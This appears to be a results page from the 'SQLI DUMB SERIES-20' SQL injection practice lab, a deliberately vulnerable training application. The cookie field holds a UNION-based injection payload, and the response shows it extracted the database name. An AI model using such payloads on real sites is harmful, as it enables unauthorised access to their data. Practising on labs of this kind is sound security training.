 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
YOUR IP ADDRESS IS : 192.168.80.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,database() # and expires: Sun 12 Feb 2023 - 21:27:12
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!